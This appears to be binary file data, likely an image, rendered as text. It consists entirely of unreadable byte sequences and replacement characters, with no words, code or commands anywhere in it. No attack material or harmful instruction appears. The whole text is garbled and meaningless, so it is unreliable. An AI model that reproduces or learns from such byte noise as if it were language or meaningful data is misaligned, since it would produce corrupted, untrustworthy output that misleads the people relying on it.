�� �C��[�qz�kl�|7�K"4�D��M�de: H?����TL�ݏ�}c���"׆�࿇zV�.k�i��=8�c�(ˑu?g���4���/��h��-���x��\]��oi(���Sc��_3��H�8B�!�V��Uմ�{�&E����b��P�ni$��k_ӡj��T���K�<�x���{����B�w���@�q�ǽ|�>9����E�o�$�ܝΟ����#��JR�eR�Q1O�k�+��w|�	i�z\��Z���T0ovnp*:u"��y�zʖ	��o��ht��8[����ܔTh�4߯B�_�͏�}9�i�S�g�<X�u�v����*�ܻ�Йʎ�"��x���jaiէ������:�n�?��x�4�mJqRNއ�~ݿ<���&���鱕��3u%�ݥ�r��˹	�}s���㏯gp�����R�M��mzhx9�`k�5q�f/�*V�-���v�τ�M? ^�]�g�������(��H�ox�W��L����L�X=���_������gF���ӕ8�IJ��\��Z�����%?��v&��ʜ�E��m}V��^5��<g�G������ȅ|@�"��a��/��k��a�� oJ_�>Z�}	�(�� �� ��[�|�&��X��R��~��\�m6}FB��HAdjIEp	�� �\���
���vѝ��n���x��8/��I���j�	5�����߈66�iu��;L�.-�X�����"����W��#�ҥ�Wae��ѩG�1��i���^���sJ����0����s�ҽ���w����o�'��J�c����4Ĺ����`Ѣ���)���$��+�����<N�ܺ��SU�Sn����X�xs$�2.�Z��֩RT�\�i������<��g�S�/�t���� ��η���A�.��6y%��N
�� _�O���F�iY)>��߳�}%g<)�c��������z?Fl|5����������ş�-w��/�,��!$Eb]�AI��z�W��g��Z�lҴ5�n�צ�S���Φ8�Z5���l�}ZWۡ��~�_5&�4���#U��X�[�I�;�F99��L��k�����5�� ����L=��e���ț�Uٻ����'���~�'��z���4�sI�>���&$�͈� $\c�{�5�9�g41�կB��(�i�ew�c��
`��br��:4kӄ'Nta�׼�,���2�(����~j_<o�_j� �u)<1�wX/,z\�Di<��d;J�r[�|�q�U��ul�1��������/���%�bhdYYR�I8֜c�TV��k�6���������v�<#�� `X^�?<+�j�io������D\O��u�+�'�ԥS
�hh��I��G��^-β�>+��:���hͮ����E��GL�嶯�|V���uM&�]4|=�M�͜�`l��d�)�0Nh�.��cC���J�K��f�!�`+Ӝ3弣]�FJ���R���S|�ыKֿf� �6��Hbּb��7!K�h>lq�=�w�V2�j�qj��kN�nmNu]T�K��=����~����_����j~,�f��E�[h~ �#��5X��X��+�.u�c=	ϵ}N��쯃s<5:�(�NO�q��v~^g�G&����,�kP�eV�i�\���/v�z�/��/�4ms�w��x��[-F�|q�o{eq
�,!��YN���*9�ˬ�Xw9B�VV���.�����ڔ��8�S�ױ��m�i_C�f��~>x#W�~��_��A�(6�:��\�l��W��z�
0�m#�ה*'CI=V�L�p�te�'źM^򼤚��6v^>�� ��0��ǀ�3��B6�G�x{O��6��J��,���Avf�,kՖ0�J�5tZh���5	<M_kU�y5=[~J�GC�sF��Ŀ�'Y���>h�~���6�~���1_M�"���iJJ�X)�1���9��a+P��r���O���=�
��L��GS	R3u#(���tխ�	�{����s���~%�/tH��u/���O���l%h�_-c#�ɂ�z��8�1�!��4���M��W���[�Ȳ��rt�E�$殹��y���e� h���u��ߴ��}OI�ӡ�ӟA�[lm�F�AQAp�Q���^J�l��䩁�RS�)�����֞�mjy�Lm<n:�ƽ��Z�y4�r]�̿�|W���m�ؿþ$��<#�����,t� xP�9�����e���JNn��⛴�#koʒӻ:��*�`��%h�c*N��D���.��j�M��A��]+�u��x+[�|;�7����Ʉ�r�]�?tP3aG\R��R�J��7%連Wo[�Iak��q8��OkNR���R�.W�c���<#��_����� �4?<�����G[7�E�H����-/L�WW	�48�G+��{H�t�>��{����;�1��/$�}��G�O���O���)���j�W�.���=Gc��_������4[�պ��� Z�5b%���]�u���员���^��{��-ͻ��4�)�lΨ~G����~��6��ͫ����d{�-cUIͻ�H��8lp2{��ֶ�4s:߆���\Ź_�ݜ���{N��ta(���K���_��K�_�� �B�� T��uƗ�J��t�]��17�i
B�F 9��^�S����~�n��+3�ԯAF=���?�񥞟}�?\j26���� �+�,�,G��ƾƝ��������_m�kK�oQ���}��d�
�'k}�=��Z����~`�ǿ�'��*~�z?���Yh��O^��j���f���Nb�ܒx��"I���$W���i��ʥ��ݕ֕<W��S���� N����;�F�啲1�G9=��a���;���K� |n��Y�i� ?ិ���>�H!�mr:� �G%wF�l7J�Xj�]n8b�{�-7>���o�YMc�Y,���|����kg��ވ��8U�����(� ��� � j[�� ��7]���]�Y��{��_28����K&I탏1�V��R����OC+S�g�Yiq_I��Ч����.Ey3�\lwF�LџD����u��ʺ�ѷ�Y��6J�\��%�zm��\�p�\V�����U�9�(JSv��$�Z���;��?o��(�W���K(JM$��0g���(� �uU#<���>�$�QY�e��$�s�k�7�=�\ɧ[yb�4?R9�ч܀dヒ��'��H)�ݗ�Z��w���to(��ys���"���[��t��~/i��ǥh�F@fG��0�>lt�8�%���-���ȟ�n𽮨&��&�x�����W�*��U%���g�IyJ| ��)���_��߳o�b�<u�mZ=��� }+O�	|ɣgeH����l����A�Օ|ns���u#>H���v���\I[	�X%�a=����rV��G�k?�������7����þ3�t6��^�޿��0�EP<������\��l�%��'%�$�e���q-T��p�4ޔ��5ݶ����������쩣x�~<խ>�:�j?5?�Ewwmw8�X-�[��BK�*̀��ٍ�R��pvv�<�1��9�J�('Yi�8Ũ�&����o� �Ҿ(i����2x���>��&�<Y�â�-�3��B#�b8��+ܞ�βZ5�j���j:����N���]:�zr��6{lz�şٿ���� �T�T�?Ý
�� Tֵ-SY25ޝ;1Y� ޠ����{|����x�EEF�	Jr�������X�}.�c������aF֜_5������G7���3H�W�'���
�ݿ�u=Q�����`Sq��LNk�1٦.�����INR����O����f��H�Y��HAT�55(�i��|�/�=�,u_���m�4@Ӛ�W��� j�@�*���6HGR�{р�h�9#�QKVܥk~�'`������9�UF7����߂<=�T�bO��� ����j��5�<�� �ח���юȼ��.�WuZt�
��	N�[��g%F# �{|⺔�Ѳ߲v��������;������ �7�o|N���>-�K�!h�fa�-����� 3	�0��W�B���J.d�5��]�ؽ��ߡ��50u1��s<]:r������ed�����������ß��5� �1^Y��)����ce9�S�W��f���^\ۃ�(�e�Ԣ���c���?�c�r���(�K�2���3��[)�|	�÷�	�4���E��R��-q��)YT�1�ᛯj�9�ïgnV���_B��~�IԊ|��t�ǲ��>���|y�g�2E��� �����Z���y"h�*��*�{�ߐ��pƽic)U�z>�BMw>jF'C]�=�%R**�$�z�<���Ļ���/]� �K'�%�[^D�������fs���Ļ��������ˬ�<�_v��]�g6�7�s��=������� �$zv��Xiz�pE�jh&��Ǘl�ZZ)v=�A���P��p�5�����$�Wy��Mz�N%�קO�VRP[�I�7k� i_xW���X�M���<	i�hzn����P�k�R�2�'��Cg8#���NW�7�|���d������P��q5(ӫ�b\�*M.h7���^�9��
����	��w᷋�m�!Bf�<k�� nH��hw;�6�{BFq��N{|-:�L�i��+�s���8�7Q�.��CM�i����|^���	��z��ς7����m#��b�aM.�&�����&.1$cqn �8\Ne���Z2J	�ev<��X�#��&��RQ�������#���/����?�=h�:֥�ki{�$^d�^"�j �� �3J��a0����	�p�nq�ah�A8/�G�|Y2x����fԞ������u�Q�B��N�z�q\�N�a)��Zt����� C�xz�!Ø�G�XX�%�K�'�n�i�[�D�f����go�vP�O�z����uӬ�����kf�3�����>��(��p���څ�w��>K+����51�kP�iN�q��ǁ��E�o�Qx�o�%��H��/�Ηo	����i*N8�5�a�ԯ.wh�;3��<�������Q[W>?�C���	����-�rD9����:T� w���^1��4V��򶇫�,�u�x~x��9�|#�E�?����n5��033>�y�F@n¸�:+a�z��eN-��l�u3�1���3���R�V���g��ݝ��۞�����į]x7Q�4?�V�����Qi�l�d/��nr�c��pu̱�lڎ��X��im�������}o	��<,�'��o�T����Q�}���ƫ�3Ǔ|R��>�����u;_jڤ���5�bM�閏��$!'��aי��I�vn�m*����U�)��7����r�M�*����Z��{,�N��Nh�G�-�O^�3�6�3�^"��d�>�sy�j��R��C0W� �5�M\Z�I7v�-9{�]�<��(eѩ��qvPS�e�K�3��(�K�_����~x����=�|/�^����c�s�C���Ek��w���cVa#��v� �K�t�E%�]�׭�WkO#H�|��Ul]�ۥ���+/;-�τ�:0����Zū��1[y$�Tuʃ��=��|<���ô*�	T�wij��������S��q�,���7o�s�~<��49��)�|����r�����ڿBxlLa����~v����RW����
������0��n��=+5.6�z��4{xc�m<+D�3a���q�{�[��b��n� �J�0>S��;Tԍ�چ�Eq�H}�㪞����拱5s�Յ턓GtdU}�\/˴�b�����WZz��8M{���6`�5f�,�H����*6B��2�ַ�� �Z�J�����·?o��I0rYq�>���\�"x�V�y���(�:E�͎��h[�k�
+��g�� X
�^	,#���m��7����}�S�����;V�M��+��t��[i���[f ��d�_�fx����J^��{�z����֬l���o�LL��S1�=�g� �^}6�w:\?��"Ʃ�����]���f����h�j	$֩o%��#��)�@U�0�m��ïS��xH:�����Wj����u�Q�o�]ZL+J�wҺR���w?/����l��>����[߆:�c�g��.��H�m�g�|��< ��9���c����.�;��C,<12�Vo�?84�kH�Q<�ʰ���L��ĥy��������8&ݎ� ���/�[�#�-��vc�fU_<F==K{�9�G����oDq�s>D�Ϸ>�ğ������Z�{���&�?1䐏� n�� 9�}]	�{�5_^��ޏ�􏇾ip[F�Mk�=�[\�A`���pk�rv�ʢ���� ������?d�c�["��A��P���眛c1u���v��n���nI@���{�Y{pz曖���KO]R�Mh�bm�W�#+� �ǿN�u���%�q��?��|k��A7�nb,��7�z|k�s6���}O�{�4�Qt��G�߲ޯ�_���7��x,�Ox~k�����-f��5���'pH���3�+	�X�N6�U�����n���R��d�>���)��w�mw����G�Ɵ�<s�
���:|Wr�����;��/���EdP]����&��C5d��_K�X�9va�a黨�г�����ǿ�A|�3x���� t�Q'��M3�/���-���12�DO6"�����4�S�R�Zr�d��D��ᚙ��ºw�r擧(��^m�_+:k������4_i�93�I��L�ڷ�M�e�MM�y[2����,~�ON9R¼�5#?�_X�_����f�����?qɤ���>��5�/_����g���?P�?��|5��N���mM��E"�+�3�a��+��k��қ���^�`��qi�����)¥lF]R�js�Z�kJ2�k�s���ߵ'��$�z����_����B��uq��y�B�j�N��n=s^�L��S�S��U�u�v]Ϗ�duiS��e��UN\��I���+�<��g����_<S}�ۯJ�^���3�j��կ$�U�@3��!��)G�q�)�+&�I���&S��V�Y:W����J�mwg��ǿ�"�E׼N<�����zN������rſ���"ݕ��s��p��F�iTt�y5}����ҥ*�z/��95齯mOY��W4:����� �Mu���r�p��rn����] s�~5�3J*Nq�V^����l®C��I,��M]�
�^�u}���w�~5x��q��u���̐#)�m���~�y8XTY�I88��n)�mG8�<����5J�r�Z
V��-��^�5j~'��s�7|*�������'����5�\}����Y.#�o'j����k����`��Q�ړ��<x���y�.�)�ZP��mvO��}���� ��|h��� ���}i�g9΅��+��B��}>�� �O�����XG}�G� K��?ǆ<W�6hzo�K�&��߇��-WS��`�:�,�2���a�ɹ@ݶ��,aS	�֬[mZ�V^^���}g�M�T㆚�c5&�g���z�_��=�����+➳m���z߈SL�|�iV��h�I>#�X|�(����_�+�5�U���M(��(�/u�~]�O��l$8�	��RMӇ4����}�������k�� g]�w��'٦��?G��sy?�%�_�@��d˱���+-l�#>YRO���;}��K�+��*�ʽK¦�J�w���?<c��B��g��'��E�o�חr]�������C3X���W����R�uaQ6�k~�<~$����ӏ:�:2K�ғO�����ྯ�O�r�5/~Һ���"<V�W^�K�����ɎU��f�s�@$���p�s�z�0��l��ݙ�b"�>��7'7.W�}lu?~|D�����k��u���f�R��塶�X�&��攒�E�
\��8�]��kӣJS��OM���G������Vk�V����M$���tI�㶲�?h�Oj�z������E����h����7T�X��$�� �W���P�
�e�U�N����S��kmW�C�rL=\GJQ��Ҭ߽uͫ����������8~�?��ō_Y�篷�|#�ê�xE�[Ϻ��LT[[�,O(4�R��~]����9���#�E�M%{��>�ar����`�ԗ,��$�f����#���L�&��<{�}ZT����q���$����ד�@���×Ӥ�%R)���3곹b(�J�IA�ߖ����}-��W�O���>�|;��V�z-�\�|a���l�b�v�_�X`�^!a�J\����o�L�p�s	��F�j�W�:*+�:_�ZG�<K� ��O���Y��A�Gf�9�{�%V8�� ��Z�F���H�)WI���z_���j��8��򵅓Mtj�����Z�X���<G�����ao7�<��ڼS�Y�-�|�?2;�$�X�,rr>�9���]���:r\ӏ�Ij��o��s���rθs�Fr�.M҃J��I76�������������.<+�xgR�G�/Oմ]7JG��Ц��X#I����j$>^���k:��XR����j��]��|�MbqxeRU!
s�]�\�+sI������(��&�.�m��>&������ڥ�AbY�5;U��h3@<�I$Hq�5��*�m�d�(5}T�#%����[�QUiV[�n�+'�ȭ�H�ᇃ�C/쓠��U�s�9,�$xWI�r�O�i�	f��b��$j�~��g�mm��V�qs��Nѵ��î�FT�v2�)ƬS�)ϙBiۚKk7����|����w���_/��f�iZݧ��>�᫝N1����)�e�"Ʉ<���¾���"���yO(��OUޔ��W�/��$w�řl|[�7�Z*� ��V��E� ���=�c�	o� T}b�5o��S���z�v-�<��<���ҿ�s�LFUR��Od~�FXlʝZ��n�Xѿ��� �P��?�>��y(om>����eY�������^����6W�	��yY �>�`c��7��'�S�����S���϶K�r� ���+��&?��}���k��eWͼ��N�L~�ef����_� ?�Po�%���5�����u��
�yhJ�p?��3ޏ���}����� ���NwP� �U� �C.�'����������J�9fau�37�`/�E����K�
m�}
{��S]��R]�}g�"[������q�����9v65b�6k��\�*m)����}7���m2]x&�;��iPn=�ھΣR��c�Ӫ���y���/��x�S�S���[աЮ�д������yQΠ!�}EsN����w=W�����4��~G��F��)]��6�~�z��6�������s� ׯ����$�5>�_�W��^�ƿ#�_�E��)淦\YE��� ��Iyb������%H���Z�1�ߓ��0[�~�~�~�?l�j��<� �~�_
����(�� �u;�?Sm��om�H^$GH�L����ȯ��׌�iS����iS��7*�3�	�� ��z����#-�C��ɱ���`Iz{�y�MP�џ,��~!� ��Y�-_�?�e�_�_k�������Ѣ��@�[�ʓ3$��*6��3��U��xs7��Μ<0R��:�������� v���ԡվ6�	��v,�g��}h�"� 3!�s��A�'=+���q^Ҿ��o��Q��g�:'�m�+}��zKVX0�D(��
Ǟ?�8=��yc�U��Uo����xk��M:;s�S��|�DA�9]��@�8�Gz�FL�Z��:��� n���k�79f�tbq���#��uJ�a�j}�<�Zr�s�ݪ��XL7��eB��mO���o���l_	�%Ϛ[�L��Á��� pGj��������4����ϸ7x�{7����N���ON��+8ધ�o�>6�� ��~яr�����zG�q�~�dZ�}��J��C�S�����w��9h�)�/�U<5w�iZ�>����[H����dX}�������9?���IS�(r�+�۟�yB�k¹}\�q����Ƥ$�(�v�]R��;�kF�_�)� ����5�xt��T�)�̈���2���	Ʋ�1����[b�I��	�vJT���j��rߵݏ����4� �?�o�.����/�$�Ǉ�����6p��P$m���UcM�^��	V�(�/j�&�dvd�+���q���a�ӌ�y����d��\�� �!xS����i�>�k�]K����H(nR�<H��Dd�qh�A�Q��C��I�a��&��K�����qy����J��&�q���x��G�O�zF��FӼ��oA�4?J]�^�4ht}�\�U�e[j�!H������V��A�PqZZR�_��~��%<N]<vR��'N|ͩF7mv[�:���[�5�]�V��[_�?G�4�M��~�d�T�F�2��bk��[�׵\57{�J*�C��*�3H�GR���ݾd�<K�����Z߇����>*A���7�g�f
�ZGYpn<�W�tk���8�i9SQ��K�g�Y�������V��P��6ܤ�ս�S���o?f/ٻ�_�$�����6G�m�M5$�ԈyA+����[a�%Bu��z�쬾�SM�v�C<HfY�1������̦Ք#���� l�/���M�����㞠g`�E~Ç�K	���];�b��ε������c����?��+j������a~-PrdB�0:�����A)O��zڌ��g�˒<+�R�e���QB���}�������'�<<� �W���&�%�lǤ��"͏��$�>q� ��N�|�m����>{��a�fY����Au��]���C��~(~���k/�?m�����Ǣ�WIƱcb�H#,�/ȟ3Dۑ�m�V�&�yfU11�W��m&��}�C�TʩdX|�Q�h�rQrQm�$������w�o�*-�����^�DT����o�r�����3H��,D �Kᳺ��ϳ1���bg|Ne
�[)$ֻi{]����� ��+xn��X׎�ta�����Ș����C�P�,"��OcW,�z<��ߚ�߱���9���7۸MG�F�O�=mٞ{�|R��o�߃���5���t�=���V���M�p���M�9G5�e_X��*֞��zZ)]\��6���q|(�(P�8i���-�m�Ge���>��*k�/����I�c�F�h�e�������>�Ģ5�>��#�2�ѣ���wJ�2��v暲�.��jdY�m��3hC���T�'(Sw����o�� ��  tMK�?�/^i7��u,����^��2'�&��.W)� ��r�t���-�YE��v8�X��Z5��hUQ�|��n�#��<A� Z����=o�ý� �u1j �e��F 0@$c�髏��'V������8qUs�9?�Ի��<]sq���6��JO�Ӯ���Ycq+�.$�IT�ҍ�*䁝��1]KC�s�p�����wis_NW��A��b�7����S�W�y)�'h�%��7�Ү�'�|.���� �^+�֥yy�O^l����I%�V5��F��i�⾳����c(:����J�|ܭ�K����p���׆�L,<#�SI^)�V��c矂� ���� ��w�����Y���")�-F-M-�1;�_,�c��_K��NO��j�s4�]�o1�_6�?ٱ1��q߿#���>5���ڏ������-��h��2��H�QLr�lZ6���UO9�N����[�m� ���l�
��&2M;�ih�NEO�~���3P�g�|J�|c�j�7���-|(.fG{\�Z5`8� OyL�75��0��V�ۊvQ[�R�zr�����X�}P�<����nKD��S��]�V?Zj_���?��ϋt+��+�wO�K֎u�C+�et$e��J��U�_�q��FW�ⱴ0�G>k����f�#䲮!ɳ�}z\V�����eg(��ky�K���~%�uƕ�@x���Ե�?xk�>ӗP:ź�E�!�m��ې �ʑ_��+�[���e(ִ�zPiY&��R��3��NS�NQ��5V��2{�����<U��#�x����([��	�n��VbO>k�n'���ט��gR�g'ڃ��sip��O�T�$��%�ٳ�<xY�]��K�j����׺�x�\񯏵X#��.m��b%�>����K}[�\]��ThK>nz�ǚ]�����+��rͪB��}�h��7$^�M��O��	g;4���>(�<g��j^�º�Mu{},�����U���#���������yf�q���ї4a�-ӓ�}��x�"��+PɕJ��Cٺ�l�)�ܑ�ջi��u>�Ե�I��5mV��8�/$�3**��,K =�=k��+����m�o]�#H��^�-с&Ex��o#D� <�":ݔ����w3�>3|����+}�SÐ�s�4��K���<q2,��HV�=�ZV�p�:H�	�Y�]r���G�>�Y�#��w�=5d}G��l!�{9L��H�3�w0ĊIN��E��,�<+��'��P�W�� j�ږ]7Y�q�q�ܣ����t枽J��&��_�w�5��h_�+�B�hἱ��ay��HĈ������Aȧ�:��|c�K�Z��+B��yg��MR!G��F-� ,̱�<;<�P2��� �q�&��=*�[�Iw?���EgyH';U�n�)=���>[xr/]�J�"�g��4:���)n����R��� �q@�%��WÉ�Ԡ�����h�]S��Ʋ�;�����_�����4	�ʃ�g�f����߅���Qin5�o2b͵B.��X1��AFދ���.$�5�[�gw%�ٵ�d�gC���~WS�O"�.m_�}� �;��	+
 J 0:b���Ҁ��� ~jz��^�P�����tN��Zc�-SQ��{OJ��gw��a� �����1�I��a�"Ԓ�kt����������:N4�Bt�]9�����|���L��{�`��q��}�M^K����M;}�{$ڊ���������ȸƝiT�SQM���/����s�������0��6ۛ�۫���v���Ǆ�����'���2x��{�x��L��R�H�<����  �7n5�d�q_be��K	�zɷz�O�ۧ�8��I��9��:���^���jPk�?�}���i�i?�'$�w�O鷶r���m�9;�O�^���Ǆ�;��i���*R^�E�>�Iu��|����*,�}gY�Tڲ�g�q]6~���,���� � �пb~-C[��]�����5K��n����fF`YT+���3���f4���0P���H���n��}�qGe��e��Ԝ�iҜu���ou؏�~����ڃ� ����~�7�5?��.�t�~НKO��4��7;��L�H�A��|�A�ia�|T��� #���f���ަ�[�?��(G�����o����։y5ׅ�܈n4�Ss-��Q���T���+���^:WFRrRz��{.����sz�1�N�j8(ʜtS�yt],'���O��q��S�6�&39v��Ԅ����ȯ��xW/ȯVW�V��~�G���U\e8�p��<~.�}ߙ�i���=:-h�Go e��Tm�0z׽,��g��ͷԣ��(N��!hZ�ƫ� ll>�qm��k��D	/�G<�׵|�c����5���W�ub�]�u��ϡ���=�x,֋�K��8��R��G̲�ɿ�>���1�|Vݭ����\ 4F_0�a����%ws�wR�O��T�e���i��Sg�?8UWX�y=䢣�M9���+��/� ����>��L���/
��7y_%�J�9ڨ��I
brM{y_�YCS��Ֆ&�����)u�J��P��GI�|�T��g̞�����In��={�_�"�Q�\��̼s��v��H��R���=Kr����� �T|K�*��8t� ��k����s�������0�hҫF���GbA*}�W�������O��Vw�m��l��F.�8_KƔS^��>����
w�f|	�\?4�Au�� ���$�kl�N�	�`OL�Fi�/	f8��ԪS�p��]�VZ_��^&g��8�hү:J������?Jt�xg\�Yc�C��;�Ha� ����`���n��y�p�5,˨�c+������k����|sV���i���V�#����������UUY[�=���p�����=�q�u�K�� #��K�G��_�i΅�?i���|�Rj72I/��s�D=׷����i8�av� ��/S�mŵ���N�V���zM�����j��iq\L���aU|�	�z}����L5^8zpQ�vI$��|�?^Q���7)(�����_������̾)��7���{H�3%���˘�q��͂+�f]�����b�ƥ7f�$�۳?�s,�/�c_VT���E���U��|2�y���3�j:�jZ��Oc�e�2�Ъr	UV�� �x5�&#�xf�Y*x*J+�#�G�XN)⊴`獪ދ�����o ����;��V�og{�n���M���!|?�� �����{#�8ai��r?�|�q�9�||��������;/ �@����kB�l���i��1=��E�#��_�$�Ǔ������`�2�J0��E'o�>w��c#ˈ�)�ғk�g�iZ��ŏ��vF��ŗ�����-#�.1���Þ>oZ���~�v�ah�Ě=��r�f���6�s޹mc�<� �����<x�V�5M~���q��LW�m#H��G�ȋ��3H�Dh�
i��ĸ�� c�>|N���DOx�W��H�<9��4Ӽ)kkıO6��u�Ϸ�L� &M�U���Wl���w� 
��k^9�ğxGU�J�l���3��޻�O��v�WR���^	�D��E-`�Z��ާ��>x���H����� Y�O���;�oKd�K�>�S��Ԯ)�cq<���D���� �ُ�G�?	~��<�;/i��Mׅ������݃5�j�=��0eS�3-��������]�_� ���>��S��ku���R�R׶�e��������>���rʛ�?H>i��~�z7���:E��m�F�R�"U�J��@��4�����_���1��;� �ū��`���O,z��n�y*�G,r�@T��s(G�_�T�?�q�(���""���bӵ���M6�<�jU�P�1��&$�Xǵ�ۂ�������������������i�����ֶrji�It�P(��M�M�ȆqN�ʒy[U@8�����~'�g�m����6vz�����I�����kۋK�.#�23��:tk�o�%24[��>5~�^0�<[����|E�xS��Ѽm��7LD�mZ������녂�WP�_lT1@�i�,G. 9�	|0�G�?g/�~k�����J�(�.b����T��א���5)v�m�T��)���E��P��o����\�$^e�X�{�'���?�Oy�;^�Yb�K�i$��!�E�j#�h��X�0|0�o�.uk_i��M���x�I��m���F;�n��6�2�_6=2%���p�[~��� g�;S���/����hZ����l�є[��}6�'E#��E	q��l�'nh�h ��
 ( ���~��6� �O������q�a1n��$�H� ���+X�O���c�Y���[)n�ǟ�b!���h�P�JR�(��q�&�>���tm�9��Kr:Kj����q]�e�X�ݔS-X�r�n���
|���M�[%A�)�i�m$�RbMΥ��RB�?�zZ�4_,l���D���ޟ��yv׶vvvr^d�k����4��QA�B�
p*�4��Q�so�g�Z��-+R3�:���oa�,����s*���o�e I���ʉ�!�k�)Gd�z�ï��N��� ����G�����7ԚB����`��ۊHP1B@�A��rbp�98�Y�1U�R��c��i�)����.����/�-	�ú�֙"����f��
�_�W����{3��<�Z�j.��o 񿀯WQ��u�x�It�RkVR1��aD+E;I]���� ��O����ߏ:��
�Qm�Oc��A��΢O�5�xP��6'�G�}~�?j-F�'��-�i�D2_�K������0���6���H%�J�r,%8S�V�z7�b%������j��6zzi�$RY�<�Ҿ�6K]�֊��p� �S�5�V��_��������f��5n�\�������ָk�%�Ş�AN{�?S�� ���|!�;J�`�.��:
�u''v�IP�U��W�/�E����=ߌgK�<=��,�S��[N@����=23����M٣��
vv?>&x[�_�A�|0��e>��hIݴ��;��Y~`Ez�����<9�td��џ�|K�O���^����xn�('�B����Gz����.n;\�Z+��=����Y�I���e�ԁ�c��\�酮W��sZ�JG��Ï�u����Pɫ�����N�E�Qڧ=��4�5��Z�"��<H���=��6����]*F�X�=��H�� �ξ�!�������qOc��i�Տt���g�q������*�C�;)U��2k��ueK.��y=?m��t,����7��m"��$}'B��|��,q���ǩ�̦�R��v~Յ�!~�����-����hW��ǡ����6�e�M����� v@%��c�=�V�5|%i�Ք�vh�<��A���_�c�R�uMv��-���} ��#W5{>����<_Y��|�C}�]sU������)���t�� tzUѧ�qv{-Bst�9���|1��Zv�'iE��0���@�?\W��ٚ���W�֐�(�?� h���B Gn &��xu�ܹ۞}( $�J A�2��={P  7 �@#,W�qȠ���h ���8�@b����(X�����&� � 
1���J UFb�>v� ������� �?�%~�:N������xN=N/6+�^vXm"1�S 2�����X�c4��U�n�M/ۖo�{�y��/�� ������⟀��h�4-Q�Y�-�k����!�p7G���c�F�jpw�;�4k�=.t�J\�Vg�U�@Pn\��>�WE״?�ɫ�wY�����c���Ycb�U�e$}"�-� �Ҁ?/�ռ��!�H��]�r�w9���?�ǈH:�$zR����Nm��goxk�_<G�+�����TX����(F\u�c�Wn_������ݞ~i]P�<�]��k���A:�j�f�� �n�Ł��N�O�^���*�+�G��ͣw����·����b][������s(��i#`Cp�������Q�/�^g�q��%�|E�P� �-��
���L�O�ڈ.d�q"�(�6��8������jo�1X�i'�3�� ������	<�^�Y�Fo�0��Me#�SOikr�2o�� 0k����G���:?0?��	�� � �A<Qsan���ZU���J�n�Q&=}��~m�Q�Y���ڟ�䵝\�7��<o+�H���1�p+«%Oz���a�_��]xO���;�s����`�'fn�sI~�z�C�/Q���9�s�u�e?E��}�Y�
-���rU1���c��#O�-������ 43��V���zU�#�u�",�L��.r�I�<��Ef��?z�?�B��6F��?g�k6֌��������D�����pz���	����?����m�5�n��`B��޲4�1���F*� �(N��|����
	}�� ���=�>7�9�l6mSI���	" �YQ;[����F��J�IS����>� ��~ºƟ���<�x�I��<s�äx��G�����ci�X,U��2��� 7CZ{yӋ��t9�X��E=�ߑ�ڏ�/�o�� �~�|��/�|.#��n��M!UHcgBdH��%%��x������rn͞�'����w�=��=���fߍ~'��]���n��_������kQ̮�?<��W
�I'��EJ��Zg�?������ d�
i:��gc�k�rj��y��Y.�����QӵL��U��D��+\���K�O�z�^*���|�b�n��0� �d�`}k��3���S�5�C2��=�����ƽ�hp�x|7���]N�{ǲ�b�E��pX��&����qT9]=��牀�8LK�7�v���Ok�k>��IuMܙYUbs؞��9�T��>�mӠ�]ݬ�N������ip�RX�'��H���gb��3�L�u9��89�)X�ǂ�S~�n`|N�����|;���g��-m<=kq�k%�+c�2�rU�$���+��U����ԃ����~�7ZBx���É/�,���N/d)[�c��R�B��uR��
�<��&�T�
]�g��[o�-�9�	ϯ�+ώ�G̟�Xω�>���"���j��-��|?��\��
˫�E<`�l�@��NsC���o_�_� j���ğۺT_|���z������&�{�;$X����'w*��p��i ����)��?�� ~"��/xz����A����I����]�x6MP[Y��J2=�Klҫ�C;��O��� �W�?�3ƞ�fҵ�x�l4{���ܧ�赼X��sd��I	�����q� ���+��� �7�����+��k?�Y�麬VP����h"�NI��<�K�T~������Ə~���;��-��~,�_�5]K�WQ�T�y�7�q���%�|��RPbO����j^+������ꚅ��֧�-. �/nd1�(���P�+.A�� {��������|[�?�q��ą��z��~��}g��Im,aIh��a�0[b����x���� <�ߌ	�?�z׉5�GM�\�s�kX�~��t�HDm2�O��'!R�8���lF`�T�_�'��E�_x��[�)խt�Ko��Y���[�R�����X�W`O{���i��ib\�k@B�@8�͏�+��q�Dx�����?��_��ǋ�x��W���=oM�[���
��D�;�v`��3�X��wyq`����<_�N����!]Ah��މy�L<�x�J'��{�
�o�.�<9� �g}����� ���t�S���8Ew
<�qnI��#)�I(ϓ#p�PS��ju�6�$����c0�Ď��ث�W� � �F|.�U����׊�]qe�� y�֣y!�pZ�����Ԋ����(sͤ���p/y�"j>���෿�w��=~��_�?�OÝU5� �$�٬x�R_�W��C�L*:F��Eݽ���|aʲ���W�TUq3VsZƚ�٭���>�)�kת��V��ϭ�/�����w�K�Q�w�?I�����9~�g��~�i'�+=�a�xؖ�H���x�� �*�	*�%�J���w����}n}?)����E[��w�
Y����C���;�Qa�x��/�X4��i����oU[�@�����Ǟ���X��7�e%)F�T����c�7Ȕ���S�� �S��*G����_�F�SJ���վ'|_�,� ?�h��i$�X^�+���y�9O�1��J9��ٕW�;|ϖ�?��� � c�_����w��GÞ�e��o��������`�b��S���x��A�a��|��\��x����i8՚��=,���du�!��ú��kv>�� ���O�y� ��M���X�:����O�di�ԑn� ~�Ex� `b<�$��ԣ-�|�������(�'T�+���۳�ߏZ�*-D��?]�5�j�6���]qY�럅�����=�q�F҅��A8$�����7�ʟ���?����,pI��r!�Ga�G�c���\�j|J��-&��I�MR�Э����`�`ݟ���Z��'����K�t�.�7|���-$�g"�P���8�Xb*aVjM���4��2�zj����K��>)|>��|��OR�;o���Y�)e�&�p>�3͵}X��2��gO�pm���ϲ���4�5D���  ���
��x�W��6~�~9�C�o�D|k�jpy77R{u�O �[�z��qG
�`������p��3�S��]� �x�Q���.��n�w���ﰺC���� h_�f��MQSf���.2�%�(>�TVX<<�8�S�}}�x���*��Ϋ k^2�Ʒ�ߴr��b����"��϶A�a_�ԧ5%��ҩZ�G%�������G�#㿇�"[����9�[G�XΥo"ư�Q窇UWA��}kϭBt�N���`�lu)+TJ���(�����~;���Ya�M#�n��	���8��eE�<~JH�M�×bYZ(�� �ڃ���R�R�wk�}%����^j3]%��yp�/U@�K�^@,I��x&��9j94�vG-?�w�n�GĻ_�w~Y�Ah򵮢�ʒ@]J0�C��n��c)EZ:9B������/���_~ȿ�����7K���.��}+�@�1�ݺ��R(����*cI6���US�5����� �� �{i�W�g�>#�z���oB�iѓw�\������IH;Cq��ǔI9�_��e��i���%�_x6�ᦍ�xP���zƩ�X]4����$Y2䆑����Q�9(��=Ie�O�3N]U�2�n/��w����~����J�Α:>�o�|v� �~g
